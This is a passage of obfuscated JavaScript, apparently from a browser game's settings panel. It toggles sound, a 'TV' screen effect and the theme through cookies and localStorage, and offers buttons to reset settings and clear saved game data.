_0x339bda=window[_0x30edab(0x40e)][_0x30edab(0x406)];if(_0x6c4da5[_0x30edab(0x21f)](_0x6c4da5[_0x30edab(0x328)](_0x6c4da5[_0x30edab(0x4a1)](_0x6c4da5[_0x30edab(0x1e4)](parseInt,_0x339bda[0x3ff+0x14c+-0x2*0x2a4]),_0x6c4da5[_0x30edab(0x3ad)](parseInt,_0x339bda[0x2240+-0x1*-0xb1b+-0x2d55])),_0x6c4da5[_0x30edab(0x435)](parseInt,_0x339bda[-0x704+-0xf9c*-0x1+-0x893])),-0x49d+-0x2544+0x29ed)){while(0x3d4+0x18a1*0x1+-0x1c74);}_0x6c4da5[_0x30edab(0x44d)](typeof Storage,_0x6c4da5[_0x30edab(0x4ab)])&&(_0x6c4da5[_0x30edab(0x23d)](getSoundSettings)?(btnSoundSettingsEl[_0x30edab(0x243)]='ON',btnSoundSettingsEl[_0x30edab(0x286)][_0x30edab(0x263)]=onColor,_0x6c4da5[_0x30edab(0x458)](getLocalSounds,soundList)):(btnSoundSettingsEl[_0x30edab(0x243)]=_0x6c4da5[_0x30edab(0x201)],btnSoundSettingsEl[_0x30edab(0x286)][_0x30edab(0x263)]=offColor));}}function getSoundSettings(){var _0x44311e=_0x5e4878,_0x59a8ce={'XQACV':function(_0x4b30eb,_0x283092){return _0x4b30eb!==_0x283092;},'QEBsN':_0x44311e(0x3ee),'KBmSg':function(_0x1ba920,_0x1c2597){return _0x1ba920==_0x1c2597;},'MPKzy':_0x44311e(0x317)};if(_0x59a8ce[_0x44311e(0x1fc)](typeof Storage,_0x59a8ce[_0x44311e(0x2cf)])){if(_0x59a8ce[_0x44311e(0x35b)](localStorage[_0x44311e(0x1d3)],'on'))return!![];else return _0x59a8ce[_0x44311e(0x35b)](localStorage[_0x44311e(0x1d3)],_0x59a8ce[_0x44311e(0x46c)])?![]:![];}}var btnIsSettingsEl=document[_0x5e4878(0x1b8)+_0x5e4878(0x4ea)](_0x5e4878(0x41f)+_0x5e4878(0x2b7));btnIsSettingsEl&&btnIsSettingsEl[_0x5e4878(0x4df)+_0x5e4878(0x449)](_0x5e4878(0x396),function(){var _0x101448=_0x5e4878,_0x524d3b={'dNJRY':function(_0x336830){return _0x336830();},'XGkAe':function(_0x282a90,_0x41115c,_0x429045,_0x2cf495){return _0x282a90(_0x41115c,_0x429045,_0x2cf495);},'HjeMJ':_0x101448(0x45c)+_0x101448(0x2e6)+_0x101448(0x2a8),'pNNpt':_0x101448(0x317),'CZhbC':_0x101448(0x4a5),'cfUuV':function(_0x2b2e31,_0x3517ab){return _0x2b2e31(_0x3517ab);},'RgNOe':_0x101448(0x3a5)+_0x101448(0x288),'CiHzU':function(_0x2cc681,_0x481b85,_0x4717bf,_0x1d92f3){return _0x2cc681(_0x481b85,_0x4717bf,_0x1d92f3);},'bsJFk':function(_0x1cc7f2,_0xdaf258){return _0x1cc7f2(_0xdaf258);},'HVydU':_0x101448(0x3a5)+_0x101448(0x42f),'qfAlP':function(_0x9cc2a8,_0x2dc8f3){return _0x9cc2a8!=_0x2dc8f3;},'iSmzh':_0x101448(0x411),'YgUeC':function(_0x85030e,_0x1c12cf){return _0x85030e!=_0x1c12cf;},'oruFb':_0x101448(0x3f6),'UpPBc':function(_0x5268eb,_0x13f291){return _0x5268eb==_0x13f291;}};_0x524d3b[_0x101448(0x20f)](getIsSettings)?(_0x524d3b[_0x101448(0x3ac)](setCookie,_0x524d3b[_0x101448(0x2b8)],_0x524d3b[_0x101448(0x2ae)],-0x16d*0x17+-0xa1c+0x2b05*0x1),btnIsSettingsEl[_0x101448(0x243)]=_0x524d3b[_0x101448(0x3d9)],btnIsSettingsEl[_0x101448(0x286)][_0x101448(0x263)]=offColor,_0x524d3b[_0x101448(0x26b)](playSoundTrack,_0x524d3b[_0x101448(0x295)])):(_0x524d3b[_0x101448(0x1cd)](setCookie,_0x524d3b[_0x101448(0x2b8)],'on',0x1157+0x5*0x7b9+-0x7fa*0x7),btnIsSettingsEl[_0x101448(0x243)]='ON',btnIsSettingsEl[_0x101448(0x286)][_0x101448(0x263)]=onColor,_0x524d3b[_0x101448(0x3f4)](playSoundTrack,_0x524d3b[_0x101448(0x324)]));var _0x2b3e91=window[_0x101448(0x40e)][_0x101448(0x4b1)];if(_0x524d3b[_0x101448(0x4c0)](_0x2b3e91[_0x101448(0x2a0)](_0x524d3b[_0x101448(0x343)]),-(-0x61*0x61+-0x1f73+-0x4435*-0x1))||_0x524d3b[_0x101448(0x1c1)](_0x2b3e91[_0x101448(0x2a0)](_0x524d3b[_0x101448(0x468)]),-(-0xef*0xd+-0x24e9+0x310d)))window[_0x101448(0x40e)][_0x101448(0x495)](_0x2b3e91[_0x101448(0x206)]('?')[-0x8b*0x39+-0x1bfd+0x3af0]);else _0x524d3b[_0x101448(0x496)](_0x2b3e91[_0x101448(0x206)]('/')[-0x377*0xb+-0x1c3d*-0x1+0x9e3],'')&&location[_0x101448(0x337)](!![]);});function updateIsButton(){var _0x240a0c=_0x5e4878,_0x40460c={'mDjFC':function(_0x3570fd){return _0x3570fd();},'dhTCQ':_0x240a0c(0x4a5)};btnIsSettingsEl&&(_0x40460c[_0x240a0c(0x305)](getIsSettings)?(btnIsSettingsEl[_0x240a0c(0x243)]='ON',btnIsSettingsEl[_0x240a0c(0x286)][_0x240a0c(0x263)]=onColor):(btnIsSettingsEl[_0x240a0c(0x243)]=_0x40460c[_0x240a0c(0x1c0)],btnIsSettingsEl[_0x240a0c(0x286)][_0x240a0c(0x263)]=offColor));}function getIsSettings(){var _0x46cd06=_0x5e4878,_0x442b51={'lSNfz':function(_0x16c122,_0x45d9d2){return _0x16c122(_0x45d9d2);},'MWpWS':_0x46cd06(0x45c)+_0x46cd06(0x2e6)+_0x46cd06(0x2a8),'OSUGP':function(_0x5deeee,_0x67222e){return _0x5deeee==_0x67222e;}},_0xd11236=_0x442b51[_0x46cd06(0x3be)](getCookie,_0x442b51[_0x46cd06(0x433)]);return _0x442b51[_0x46cd06(0x3e7)](_0xd11236,'on')?!![]:![];}function setCookie(_0x270ad,_0x1d3523,_0x1286eb){var _0x463806=_0x5e4878,_0x2a2162={'LEaLu':function(_0x520ea9,_0x28a1c7){return _0x520ea9+_0x28a1c7;},'Smhnx':function(_0x36f919,_0x38ff77){return _0x36f919*_0x38ff77;},'CNwJC':function(_0x2045aa,_0x3ae54e){return _0x2045aa+_0x3ae54e;},'nKydm':_0x463806(0x470),'Kgtyj':function(_0x31dafe,_0x241b2e){return _0x31dafe+_0x241b2e;},'OrYMb':function(_0x5f0a11,_0x2a62c7){return _0x5f0a11+_0x2a62c7;},'ZkZEH':_0x463806(0x392)},_0x37db1c=new Date();_0x37db1c[_0x463806(0x445)](_0x2a2162[_0x463806(0x2be)](_0x37db1c[_0x463806(0x376)](),_0x2a2162[_0x463806(0x3e2)](_0x2a2162[_0x463806(0x3e2)](_0x2a2162[_0x463806(0x3e2)](_0x2a2162[_0x463806(0x3e2)](_0x1286eb,0x95*-0x27+-0x1*0x3a6+0x1a71),-0x1d8+0x2528+-0x2314),-0xafd+-0x1d61+-0x144d*-0x2),0x21ef*-0x1+-0x2b1*0x2+0x8a5*0x5)));var _0x59c121=_0x2a2162[_0x463806(0x316)](_0x2a2162[_0x463806(0x3e0)],_0x37db1c[_0x463806(0x260)+'g']());document[_0x463806(0x252)]=_0x2a2162[_0x463806(0x316)](_0x2a2162[_0x463806(0x316)](_0x2a2162[_0x463806(0x49d)](_0x2a2162[_0x463806(0x34f)](_0x2a2162[_0x463806(0x2be)](_0x270ad,'='),_0x1d3523),';'),_0x59c121),_0x2a2162[_0x463806(0x3e5)]);}function getCookie(_0x1e6cf4){var _0x39a956=_0x5e4878,_0x5e72d1={'BHlRF':_0x39a956(0x255),'GBzsO':function(_0x370e1a,_0x47ebb4){return _0x370e1a+_0x47ebb4;},'yOGuL':function(_0x5236f0,_0x34cef8){return _0x5236f0(_0x34cef8);},'DOVUW':function(_0x1e9338,_0x44ccc9){return _0x1e9338<_0x44ccc9;},'lLyJN':function(_0x2fd40e,_0x2c107f){return _0x2fd40e==_0x2c107f;},'VvvYP':function(_0x25128b,_0x44ad34){return _0x25128b==_0x44ad34;}},_0x18252b=_0x5e72d1[_0x39a956(0x2fd)][_0x39a956(0x206)]('|'),_0x4cc95d=0x1b9*0x2+-0x968+0x5f6;while(!![]){switch(_0x18252b[_0x4cc95d++]){case'0':var _0xa33ce2=_0x117fc1[_0x39a956(0x206)](';');continue;case'1':var _0x3141c1=_0x5e72d1[_0x39a956(0x2bd)](_0x1e6cf4,'=');continue;case'2':var _0x117fc1=_0x5e72d1[_0x39a956(0x307)](decodeURIComponent,document[_0x39a956(0x252)]);continue;case'3':return'';case'4':for(var _0x4fad6c=-0x1a5*-0xd+0xb2*-0x1+0xf*-0x161;_0x5e72d1[_0x39a956(0x1c9)](_0x4fad6c,_0xa33ce2[_0x39a956(0x4ae)]);_0x4fad6c++){var _0xe2d431=_0xa33ce2[_0x4fad6c];while(_0x5e72d1[_0x39a956(0x2c4)](_0xe2d431[_0x39a956(0x476)](0x168e+0x8d*-0x25+-0x22d),'\x20')){_0xe2d431=_0xe2d431[_0x39a956(0x1ff)](0x1cf6+0x29*-0x6+-0x955*0x3);}if(_0x5e72d1[_0x39a956(0x486)](_0xe2d431[_0x39a956(0x2a0)](_0x3141c1),-0x1e76*-0x1+0x5f*0xb+-0x228b))return _0xe2d431[_0x39a956(0x1ff)](_0x3141c1[_0x39a956(0x4ae)],_0xe2d431[_0x39a956(0x4ae)]);}continue;}break;}}updateTvButton(),updateTv();var btnTvSettingsEl=document[_0x5e4878(0x1b8)+_0x5e4878(0x4ea)](_0x5e4878(0x464)+_0x5e4878(0x2b7));btnTvSettingsEl&&btnTvSettingsEl[_0x5e4878(0x4df)+_0x5e4878(0x449)](_0x5e4878(0x396),function(){var _0x1c51ce=_0x5e4878,_0x54f082={'SoBPg':function(_0x3ee9b4,_0x31bac1){return _0x3ee9b4!==_0x31bac1;},'HcZir':_0x1c51ce(0x3ee),'FgFVi':function(_0x388a35){return _0x388a35();},'VGLQA':_0x1c51ce(0x4e8),'XjdZB':_0x1c51ce(0x20c),'JmJcx':function(_0x5055b1,_0x138e8d){return _0x5055b1(_0x138e8d);},'nhQzT':_0x1c51ce(0x4d3)+_0x1c51ce(0x253),'ulkjc':_0x1c51ce(0x4a7),'VyHba':_0x1c51ce(0x38b),'aLgJG':function(_0x2403d2,_0xc8c024){return _0x2403d2(_0xc8c024);},'JeIhY':_0x1c51ce(0x379)+_0x1c51ce(0x3d3),'LxCaT':_0x1c51ce(0x357),'PxmYG':_0x1c51ce(0x2f6)};if(_0x54f082[_0x1c51ce(0x1d4)](typeof Storage,_0x54f082[_0x1c51ce(0x4ef)])){if(_0x54f082[_0x1c51ce(0x3d0)](getTvSettings)){var _0x4310ce=_0x54f082[_0x1c51ce(0x205)][_0x1c51ce(0x206)]('|'),_0x485639=-0xedf+-0x144e+-0x709*-0x5;while(!![]){switch(_0x4310ce[_0x485639++]){case'0':_0x54f082[_0x1c51ce(0x3d0)](updateTv);continue;case'1':btnTvSettingsEl[_0x1c51ce(0x243)]=_0x54f082[_0x1c51ce(0x351)];continue;case'2':btnTvSettingsEl[_0x1c51ce(0x286)][_0x1c51ce(0x263)]=offColor;continue;case'3':_0x54f082[_0x1c51ce(0x4a2)](playSoundTrack,_0x54f082[_0x1c51ce(0x3c8)]);continue;case'4':localStorage[_0x1c51ce(0x36f)]=_0x54f082[_0x1c51ce(0x219)];continue;}break;}}else{var _0x30151f=_0x54f082[_0x1c51ce(0x1fa)][_0x1c51ce(0x206)]('|'),_0x2006ac=-0x3*-0x53e+0x20ed*-0x1+-0x103*-0x11;while(!![]){switch(_0x30151f[_0x2006ac++]){case'0':_0x54f082[_0x1c51ce(0x1d1)](playSoundTrack,_0x54f082[_0x1c51ce(0x383)]);continue;case'1':btnTvSettingsEl[_0x1c51ce(0x243)]=_0x54f082[_0x1c51ce(0x474)];continue;case'2':localStorage[_0x1c51ce(0x36f)]=_0x54f082[_0x1c51ce(0x26d)];continue;case'3':btnTvSettingsEl[_0x1c51ce(0x286)][_0x1c51ce(0x263)]=onColor;continue;case'4':_0x54f082[_0x1c51ce(0x3d0)](updateTv);continue;}break;}}}});function updateTvButton(){var _0x30b558=_0x5e4878,_0x3066ba={'YvLxk':function(_0x4270de,_0x365858){return _0x4270de!==_0x365858;},'NlzBr':_0x30b558(0x3ee),'yRGlh':function(_0x37517d){return _0x37517d();},'lRYiU':_0x30b558(0x357),'FrxnR':_0x30b558(0x20c)};btnTvSettingsEl&&(_0x3066ba[_0x30b558(0x494)](typeof Storage,_0x3066ba[_0x30b558(0x47c)])&&(_0x3066ba[_0x30b558(0x3da)](getTvSettings)?(btnTvSettingsEl[_0x30b558(0x243)]=_0x3066ba[_0x30b558(0x24e)],btnTvSettingsEl[_0x30b558(0x286)][_0x30b558(0x263)]=onColor):(btnTvSettingsEl[_0x30b558(0x243)]=_0x3066ba[_0x30b558(0x49a)],btnTvSettingsEl[_0x30b558(0x286)][_0x30b558(0x263)]=offColor)));}function updateTv(){var _0x4586fd=_0x5e4878,_0x8404d={'UjGqP':function(_0x28e1e2,_0x2fd560){return _0x28e1e2!==_0x2fd560;},'Nhtwv':_0x4586fd(0x3ee),'VTWJX':function(_0x475b8a){return _0x475b8a();},'uVJSY':_0x4586fd(0x33e)+'e','roAxz':_0x4586fd(0x4a6)+_0x4586fd(0x469)+_0x4586fd(0x452),'fyblQ':_0x4586fd(0x286),'ptsYE':_0x4586fd(0x1f3)};if(btnTvSettingsEl){if(_0x8404d[_0x4586fd(0x3df)](typeof Storage,_0x8404d[_0x4586fd(0x454)])){if(_0x8404d[_0x4586fd(0x386)](getTvSettings))document[_0x4586fd(0x1b8)+_0x4586fd(0x4ea)](_0x8404d[_0x4586fd(0x282)])&&(document[_0x4586fd(0x1b8)+_0x4586fd(0x4ea)](_0x8404d[_0x4586fd(0x282)])[_0x4586fd(0x42b)]='');else{if(document[_0x4586fd(0x1b8)+_0x4586fd(0x4ea)](_0x8404d[_0x4586fd(0x282)]))document[_0x4586fd(0x1b8)+_0x4586fd(0x4ea)](_0x8404d[_0x4586fd(0x282)])[_0x4586fd(0x42b)]=_0x8404d[_0x4586fd(0x31d)];else{var _0x3ac35a=document[_0x4586fd(0x210)+_0x4586fd(0x48d)](_0x8404d[_0x4586fd(0x2ce)]);_0x3ac35a['id']=_0x8404d[_0x4586fd(0x282)],_0x3ac35a[_0x4586fd(0x42b)]=_0x8404d[_0x4586fd(0x31d)],document[_0x4586fd(0x1b8)+_0x4586fd(0x321)](_0x8404d[_0x4586fd(0x1cf)])[-0x161+0xfcb+-0xe6a][_0x4586fd(0x2e2)+'d'](_0x3ac35a);}}}}}function getTvSettings(){var _0x22dbe0=_0x5e4878,_0x47e229={'hLoTL':function(_0x1f7155,_0x1458ff){return _0x1f7155!==_0x1458ff;},'JsSde':_0x22dbe0(0x3ee),'WNOxJ':function(_0x243c54,_0x495cfb){return _0x243c54==_0x495cfb;},'pZlai':_0x22dbe0(0x2f6),'YgVvt':function(_0x3f04bf,_0x307aea){return _0x3f04bf==_0x307aea;},'WIyKh':_0x22dbe0(0x4a7)};if(_0x47e229[_0x22dbe0(0x31c)](typeof Storage,_0x47e229[_0x22dbe0(0x440)])){if(_0x47e229[_0x22dbe0(0x2c1)](localStorage[_0x22dbe0(0x36f)],_0x47e229[_0x22dbe0(0x4de)]))return!![];else return _0x47e229[_0x22dbe0(0x42d)](localStorage[_0x22dbe0(0x36f)],_0x47e229[_0x22dbe0(0x3b9)])?![]:!![];}}updateThemeButton(),updateTheme();var btnThemeSettingsEl=document[_0x5e4878(0x1b8)+_0x5e4878(0x4ea)](_0x5e4878(0x2c3)+_0x5e4878(0x3cb));btnThemeSettingsEl&&btnThemeSettingsEl[_0x5e4878(0x4df)+_0x5e4878(0x449)](_0x5e4878(0x396),function(){var _0xed984d=_0x5e4878,_0x205a5b={'tyOoe':function(_0x2daa64){return _0x2daa64();},'mibXo':_0xed984d(0x29d),'TheJI':function(_0x27e960,_0x506339,_0x33c022,_0xf35bca){return _0x27e960(_0x506339,_0x33c022,_0xf35bca);},'wTjRt':_0xed984d(0x2f2),'RBYOy':_0xed984d(0x317),'PzXQu':function(_0x29c48c,_0x2fffdc){return _0x29c48c(_0x2fffdc);},'StYGA':_0xed984d(0x32a)+'ff','PAtvf':_0xed984d(0x4a5),'dNNbO':_0xed984d(0x240),'NMoTC':function(_0x22c6e5,_0x25d312,_0x4c18b2,_0x53ff10){return _0x22c6e5(_0x25d312,_0x4c18b2,_0x53ff10);},'FvCcJ':function(_0x492d77,_0x1bb87b){return _0x492d77(_0x1bb87b);},'HbNIm':_0xed984d(0x32a)+'n'};if(_0x205a5b[_0xed984d(0x1ce)](getThemeSettings)){var _0x18f891=_0x205a5b[_0xed984d(0x358)][_0xed984d(0x206)]('|'),_0x34d934=0x81e*0x2+0x1*0x13e3+-0x241f;while(!![]){switch(_0x18f891[_0x34d934++]){case'0':_0x205a5b[_0xed984d(0x3eb)](setCookie,_0x205a5b[_0xed984d(0x49b)],_0x205a5b[_0xed984d(0x360)],-0x1109+0x1a11*-0x1+0x2c87);continue;case'1':btnThemeSettingsEl[_0xed984d(0x286)][_0xed984d(0x263)]=offColor;continue;case'2':_0x205a5b[_0xed984d(0x1bf)](playSoundTrack,_0x205a5b[_0xed984d(0x4c8)]);continue;case'3':_0x205a5b[_0xed984d(0x1ce)](updateTheme);continue;case'4':btnThemeSettingsEl[_0xed984d(0x243)]=_0x205a5b[_0xed984d(0x4d5)];continue;}break;}}else{var _0x3dce45=_0x205a5b[_0xed984d(0x32c)][_0xed984d(0x206)]('|'),_0x528622=-0xd7b+0x3d1*0x3+0x208;while(!![]){switch(_0x3dce45[_0x528622++]){case'0':btnThemeSettingsEl[_0xed984d(0x243)]='ON';continue;case'1':btnThemeSettingsEl[_0xed984d(0x286)][_0xed984d(0x263)]=onColor;continue;case'2':_0x205a5b[_0xed984d(0x2d1)](setCookie,_0x205a5b[_0xed984d(0x49b)],'on',-0x10a*0xb+-0x1d9c*-0x1+-0x10c1);continue;case'3':_0x205a5b[_0xed984d(0x1ce)](updateTheme);continue;case'4':_0x205a5b[_0xed984d(0x362)](playSoundTrack,_0x205a5b[_0xed984d(0x3cf)]);continue;}break;}}});function updateThemeButton(){var _0x547d34=_0x5e4878,_0x307684={'iabBR':function(_0x511a40){return _0x511a40();},'XvUaR':_0x547d34(0x4a5)};btnThemeSettingsEl&&(_0x307684[_0x547d34(0x3de)](getThemeSettings)?(btnThemeSettingsEl[_0x547d34(0x243)]='ON',btnThemeSettingsEl[_0x547d34(0x286)][_0x547d34(0x263)]=onColor):(btnThemeSettingsEl[_0x547d34(0x243)]=_0x307684[_0x547d34(0x499)],btnThemeSettingsEl[_0x547d34(0x286)][_0x547d34(0x263)]=offColor));}function updateTheme(){var _0x20e4ec=_0x5e4878,_0x463a72={'FSAZU':_0x20e4ec(0x3a6)+'2','spGaO':_0x20e4ec(0x2a6),'yPhGI':function(_0x4258c6,_0x46e12d){return _0x4258c6==_0x46e12d;},'AQZID':function(_0xdea139){return _0xdea139();},'WMWRy':_0x20e4ec(0x388)},_0x4dc9bb=_0x463a72[_0x20e4ec(0x417)][_0x20e4ec(0x206)]('|'),_0x56ab2e=0x1d1b+-0x126d*-0x1+-0xd*0x3a8;while(!![]){switch(_0x4dc9bb[_0x56ab2e++]){case'0':_0xb9e9b7=document[_0x20e4ec(0x1b8)+_0x20e4ec(0x321)](_0x463a72[_0x20e4ec(0x1d0)])[0xfa5+-0x25e1+0x163c];continue;case'1':var _0xb9e9b7,_0x433c56,_0x1c01a3;continue;case'2':_0x463a72[_0x20e4ec(0x1fd)](_0x1c01a3[_0x20e4ec(0x2a0)](_0x433c56),-(0x1f1c+0x872+0x51*-0x7d))&&(_0xb9e9b7[_0x20e4ec(0x366)]=_0x433c56);continue;case'3':_0x1c01a3=_0xb9e9b7[_0x20e4ec(0x366)][_0x20e4ec(0x206)]('\x20');continue;case'4':_0x463a72[_0x20e4ec(0x2a1)](getThemeSettings)&&(_0x433c56=_0x463a72[_0x20e4ec(0x3c7)]);continue;case'5':_0x433c56='';continue;}break;}}function getThemeSettings(){var _0x5eafaa=_0x5e4878,_0xa3093a={'UjjXB':function(_0x443461,_0x22fec2){return _0x443461(_0x22fec2);},'mPatE':_0x5eafaa(0x2f2),'dmPaF':function(_0x53346b,_0x3977e9){return _0x53346b==_0x3977e9;}},_0x2ecf45=_0xa3093a[_0x5eafaa(0x4ed)](getCookie,_0xa3093a[_0x5eafaa(0x485)]);return _0xa3093a[_0x5eafaa(0x4ee)](_0x2ecf45,'on')?!![]:![];}var btnResetSettingsEl=document[_0x5e4878(0x1b8)+_0x5e4878(0x4ea)](_0x5e4878(0x1f1)+_0x5e4878(0x3cb));btnResetSettingsEl&&btnResetSettingsEl[_0x5e4878(0x4df)+_0x5e4878(0x449)](_0x5e4878(0x396),function(){var _0x5ce1dc=_0x5e4878,_0x1a8b0c={'qUyER':function(_0x3fb076,_0x4906dc){return _0x3fb076!==_0x4906dc;},'QlyaM':_0x5ce1dc(0x3ee),'esBDC':_0x5ce1dc(0x4b5)+_0x5ce1dc(0x2d7)+_0x5ce1dc(0x1cb)+'1','TqfRc':_0x5ce1dc(0x354),'YLHCF':function(_0x123244){return _0x123244();},'WZAmA':_0x5ce1dc(0x1d3),'hdAoV':_0x5ce1dc(0x2b4),'flrnx':function(_0x48688e,_0x5a7f6f,_0x370048,_0x2116a9){return _0x48688e(_0x5a7f6f,_0x370048,_0x2116a9);},'ZHota':_0x5ce1dc(0x45c)+_0x5ce1dc(0x2e6)+_0x5ce1dc(0x2a8),'GcISp':_0x5ce1dc(0x317),'iSCkt':function(_0x3e3306){return _0x3e3306();},'CEtLC':function(_0x5180b5,_0x5d5b4c){return _0x5180b5(_0x5d5b4c);},'LiqHl':_0x5ce1dc(0x226)+_0x5ce1dc(0x2b7),'nPAGO':function(_0x56cd82){return _0x56cd82();},'ZhNjd':_0x5ce1dc(0x36f),'WIpPB':function(_0xb3b8b2,_0x4b2771,_0x3a71f0,_0x3bc424){return _0xb3b8b2(_0x4b2771,_0x3a71f0,_0x3bc424);},'ZwNSN':_0x5ce1dc(0x2f2),'pqwiB':function(_0x2a37dd,_0x27dc23){return _0x2a37dd<=_0x27dc23;},'Pkamr':function(_0x2a20f5,_0xaa3844){return _0x2a20f5+_0xaa3844;},'ijArW':_0x5ce1dc(0x301)};if(_0x1a8b0c[_0x5ce1dc(0x38c)](typeof Storage,_0x1a8b0c[_0x5ce1dc(0x339)])){var _0x3162dc=_0x1a8b0c[_0x5ce1dc(0x3ed)][_0x5ce1dc(0x206)]('|'),_0x3b09a6=0x1d3*-0x2+-0x1117+0x14bd;while(!![]){switch(_0x3162dc[_0x3b09a6++]){case'0':localStorage[_0x5ce1dc(0x4ba)](_0x1a8b0c[_0x5ce1dc(0x211)]);continue;case'1':_0x1a8b0c[_0x5ce1dc(0x3d5)](updateTheme);continue;case'2':localStorage[_0x5ce1dc(0x4ba)](_0x1a8b0c[_0x5ce1dc(0x234)]);continue;case'3':_0x1a8b0c[_0x5ce1dc(0x3d5)](updateTv);continue;case'4':localStorage[_0x5ce1dc(0x4ba)](_0x1a8b0c[_0x5ce1dc(0x348)]);continue;case'5':_0x1a8b0c[_0x5ce1dc(0x418)](setCookie,_0x1a8b0c[_0x5ce1dc(0x2ec)],_0x1a8b0c[_0x5ce1dc(0x455)],0x6ab*-0x1+0x2bc*-0x1+0x985);continue;case'6':_0x1a8b0c[_0x5ce1dc(0x3d7)](updateSoundButton);continue;case'7':_0x1a8b0c[_0x5ce1dc(0x40d)](playSoundTrack,_0x1a8b0c[_0x5ce1dc(0x1f9)]);continue;case'8':_0x1a8b0c[_0x5ce1dc(0x3d5)](updateTvButton);continue;case'9':_0x1a8b0c[_0x5ce1dc(0x4b2)](updateThemeButton);continue;case'10':localStorage[_0x5ce1dc(0x4ba)](_0x1a8b0c[_0x5ce1dc(0x291)]);continue;case'11':_0x1a8b0c[_0x5ce1dc(0x4b2)](updateIsButton);continue;case'12':_0x1a8b0c[_0x5ce1dc(0x2ff)](setCookie,_0x1a8b0c[_0x5ce1dc(0x4e0)],_0x1a8b0c[_0x5ce1dc(0x455)],0x73*-0x11+0x191a+0x1159*-0x1);continue;case'13':for(var _0x4e6460=-0x1b19+0x1be+-0x195b*-0x1;_0x1a8b0c[_0x5ce1dc(0x30d)](_0x4e6460,0x289*-0xb+-0x1501+0x30f0);_0x4e6460++){localStorage[_0x5ce1dc(0x4ba)](_0x1a8b0c[_0x5ce1dc(0x4b7)]('a',_0x4e6460));}continue;}break;}}confirmModal[_0x5ce1dc(0x286)][_0x5ce1dc(0x2ee)]=_0x1a8b0c[_0x5ce1dc(0x313)];});var btnClearGameDataEl=document[_0x5e4878(0x1b8)+_0x5e4878(0x4ea)](_0x5e4878(0x2ab)+_0x5e4878(0x4a3));btnClearGameDataEl&&btnClearGameDataEl[_0x5e4878(0x4df)+_0x5e4878(0x449)](_0x5e4878(0x396),function(){var _0xc6537c=_0x5e4878,_0xf027bd={'WdfbP':function(_0xfbc3a1,_0x49606a){return _0xfbc3a1!==_0x49606a;},'UdVOV':_0xc6537c(0x3ee),'MqLxa':_0xc6537c(0x218)+_0xc6537c(0x4f2)+_0xc6537c(0x488),'zcroU':function(_0x38ff40){return _0x38ff40();},'LMWzD':function(_0x420360,_0x1f7b37,_0x2d4fd1,_0x51000c){return _0x420360(_0x1f7b37,_0x2d4fd1,_0x51000c);},'IbxUL':_0xc6537c(0x2f2),'DvvVT':_0xc6537c(0x317),'PFddE':function(_0x4d2f88){return _0x4d2f88();},'sTDEd':_0xc6537c(0x202),'RBCnd':function(_0x52f638,_0x4acb3){return _0x52f638(_0x4acb3);},'YFpbP':_0xc6537c(0x2fe)+_0xc6537c(0x426),'SZluH':function(_0x5464a9,_0x33be9a,_0x36a90f,_0x2710f4){return _0x5464a9(_0x33be9a,_0x36a90f,_0x2710f4);},'wQPdw':_0xc6537c(0x45c)+_0xc6537c(0x2e6)+_0xc6537c(0x2a8),'jcVYW':function(_0x465f43){return _0x465f43();},'gSYbV':_0xc6537c(0x301)};if(_0xf027bd[_0xc6537c(0x428)](typeof Storage,_0xf027bd[_0xc6537c(0x251)])){var _0x381729=_0xf027bd[_0xc6537c(0x4be)][_0xc6537c(0x206)]('|'),_0x4b84f6=0x1*-0x178+0x1ee5+-0x1d6d;while(!![]){switch(_0x381729[_0x4b84f6++]){case'0':_0xf027bd[_0xc6537c(0x232)](updateSoundButton);continue;case'1':_0xf027bd[_0xc6537c(0x232)](updateTheme);continue;case'2':_0xf027bd[_0xc6537c(0x2e7)](setCookie,_0xf027bd[_0xc6537c(0x323)],_0xf027bd[_0xc6537c(0x31f)],0x1831*0x1+0x2*0x1092+0x97*-0x61);continue;case'3':_0xf027bd[_0xc6537c(0x40b)](updateTvButton);continue;case'4':_0xf027bd[_0xc6537c(0x232)](updateThemeButton);continue;case'5':localStorage[_0xc6537c(0x237)](_0xf027bd[_0xc6537c(0x41d)],_0x180dc0);continue;case'6':_0xf027bd[_0xc6537c(0x310)](playSoundTrack,_0xf027bd[_0xc6537c(0x327)]);continue;case'7':var _0x180dc0=localStorage[_0xc6537c(0x1e5)](_0xf027bd[_0xc6537c(0x41d)]);continue;case'8':_0xf027bd[_0xc6537c(0x232)](updateIsButton);continue;case'9':location[_0xc6537c(0x337)](!![]);continue;case'10':_0xf027bd[_0xc6537c(0x314)](setCookie,_0xf027bd[_0xc6537c(0x3b0)],_0xf027bd[_0xc6537c(0x31f)],-0x633+-0x2705*-0x1+-0x20b4);continue;case'11':localStorage[_0xc6537c(0x3f1)]();continue;case'12':_0xf027bd[_0xc6537c(0x306)](updateTv);continue;}break;}}confirmModal[_0xc6537c(0x286)][_0xc6537c(0x2ee)]=_0xf027bd[_0xc6537c(0x475)];});function localStorageSpace(){var _0x275c2a=_0x5e4878,_0x337999={'Xydnq':function(_0x4dff0a,_0x18e0af){return _0x4dff0a+_0x18e0af;},'zyzSK':function(_0x5c27ad,_0x47624a){return _0x5c27ad/_0x47624a;},'PeupN':function(_0x1190c1,_0x1d8739){return _0x1190c1*_0x1d8739;},'nVJkQ':function(_0x34fd7a,_0x2ff174){return _0x34fd7a*_0x2ff174;}},_0x25d8ea='';for(var _0x587443 in window[_0x275c2a(0x309)+'ge']){window[_0x275c2a(0x309)+'ge'][_0x275c2a(0x2cc)+_0x275c2a(0x451)](_0x587443)&&(_0x25d8ea+=window[_0x275c2a(0x309)+'ge'][_0x587443]);}return _0x25d8ea?_0x337999[_0x275c2a(0x1eb)](-0x66b*0x3+-0x1073*-0x1+0x2d1,_0x337999[_0x275c2a(0x26f)](_0x337999[_0x275c2a(0x3bb)](_0x25d8ea[_0x275c2a(0x4ae)],-0x118b+0x11*0x1f1+-0xf66),_0x337999[_0x275c2a(0x297)](-0x1e7*0xa+0x2*0xff3+-0xcd8,-0x151*0x13+-0x1f75*-0x1+-0x272))):0xdaa+-0x9f*-0x2d+-0xc9*0x35;};typeof Storage!==_0x5e4878(0x3ee)&&(localStorage[_0x5e4878(0x4ae)]>0x21e0+-0x14f8+-0x2b8*-0x1&&localStorage[_0x5e4878(0x3f1)]());var 